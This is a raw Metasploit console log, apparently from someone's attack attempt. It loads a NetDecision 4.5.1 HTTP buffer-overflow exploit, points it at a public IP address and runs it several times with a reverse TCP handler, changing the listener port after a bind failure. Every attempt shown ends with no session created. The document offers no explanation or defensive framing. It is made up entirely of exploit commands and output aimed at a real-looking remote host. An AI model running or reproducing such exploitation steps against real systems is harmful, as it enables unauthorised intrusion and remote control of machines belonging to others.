 msf5 > use 1
msf5 exploit(windows/http/netdecision_http_bof) > set rhosts 142.251.46.212
rhosts => 142.251.46.212
msf5 exploit(windows/http/netdecision_http_bof) > show options
Module options (exploit/windows/http/netdecision_http_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 142.251.46.212 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 NetDecision 4.5.1 on XP SP3
msf5 exploit(windows/http/netdecision_http_bof) > exploit
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 142.251.46.212:80 - Sending NetDecision 4.5.1 HTTP Server Buffer Overflow...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/netdecision_http_bof) > set lport 80
lport => 80
msf5 exploit(windows/http/netdecision_http_bof) > exploit
[-] Handler failed to bind to 192.168.1.111:80:- -
[-] Handler failed to bind to 0.0.0.0:80:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:80).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/netdecision_http_bof) > set lport 1335
lport => 1335
msf5 exploit(windows/http/netdecision_http_bof) > exploit
[*] Started reverse TCP handler on 192.168.1.111:1335
[*] 142.251.46.212:80 - Sending NetDecision 4.5.1 HTTP Server Buffer Overflow...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/netdecision_http_bof) >